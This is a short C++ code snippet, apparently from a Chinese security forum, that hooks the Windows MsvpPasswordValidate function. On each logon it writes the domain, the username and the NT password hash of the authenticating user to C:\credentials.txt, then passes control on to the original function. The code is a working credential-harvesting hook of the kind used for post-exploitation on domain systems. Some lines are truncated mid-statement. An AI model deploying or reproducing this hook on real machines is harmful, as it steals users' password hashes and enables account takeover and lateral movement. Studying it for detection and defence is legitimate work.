 #include "nppdll.h"
BOOLEAN HookMSVPPValidate(BOOLEAN UasCompatibilityRequired, NETLOGON_LOGON_INFO_CLASS LogonLevel, PVOID LogonInformation,
{
    DEBUG("Hook called!");
    // cast LogonInformation to NETLOGON_LOGON_IDENTITY_INFO pointer
    NETLOGON_LOGON_IDENTITY_INFO* logonIdentity = (NETLOGON_LOGON_IDENTITY_INFO*)LogonInformation;
    // write to C:\credentials.txt the domain, username and NT hash of the target user
    std::wofstream credentialFile;
    credentialFile.open("C:\\credentials.txt", std::fstream::in | std::fstream::out | std::fstream::app);
    credentialFile << L"Domain: " << logonIdentity->LogonDomainName.Buffer << std::endl;
    std::wstring username;
    // LogonIdentity->Username.Buffer contains more stuff than the username
    // so we only get the username by iterating on it only Length/2 times
    // (Length is expressed in bytes, unicode strings take two bytes per character)
    for (int i = 0; i < logonIdentity->UserName.Length/2; i++)
    {
        username += logonIdentity->UserName.Buffer[i];
    }
    credentialFile << L"Username: " << username << std::endl;
    credentialFile << L"NTHash: ";
    for (int i = 0; i < 16; i++)
    {
        unsigned char hashByte = ((unsigned char*)Passwords)[i];
        credentialFile << std::hex << hashByte;
    }
    credentialFile << std::endl;
    credentialFile.close();
    DEBUG("Hook successfully called!");
    return MsvpPasswordValidate(UasCompatibilityRequired, LogonLevel, LogonInformation, Passwords, UserFlags, UserSessionKe
}
先知社区